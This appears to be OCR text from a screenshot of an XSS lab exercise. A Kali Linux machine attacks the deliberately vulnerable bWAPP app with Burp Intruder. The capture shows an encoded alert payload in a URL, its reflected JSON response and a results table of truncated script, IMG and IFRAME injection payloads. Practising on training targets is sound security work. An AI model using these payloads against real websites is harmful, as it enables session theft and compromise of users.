 Home
kali-linux-2023.3-vmware...
bee-box v1.6
1 2 3 4
2
3:11
bWAPP - XSS
192.168.139.129/bWAPP/x
192.168.139.129/bWAPP/xss_ajax_2-2.php?title='%3balert(String.fromCharCode(88,83,83))%2f%2f\'%3balert(String.fromCharCode(88,83,83))%2f%2f"%3bal
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
{"movies":[{"response":"';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//>!--
192.168.139.129
XSS
OK
3. Intruder attack of http://192.168.139.129 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
38 ';alert(String.fromCharCode(... 200 750
33 <IMG%20SRC=&#0000106... 200 735
32 <IMG%20SRC=&#106;&#97... 200 653
34 <IMG%20SRC=&#x6A&#x6... 200 643
37 %22%3E%3Cscript%3Edoc... 200 614
36 "><script>document.locatio... 200 612
31 <IMG%20SRC='%26%23x6... 200 585
22 <IMG%20SRC=javascript:al... 200 574
12 &ltscript&gtalert(document.... 200 569
35 '%3CIFRAME%20SRC=java... 200 568
13 <xss><script>alert('WXSS')<... 200 566
14 <IMG%20SRC='javascript:al... 200 563
Transferring data from 192.168.139.129...
mouse pointer inside or press Ctrl+G.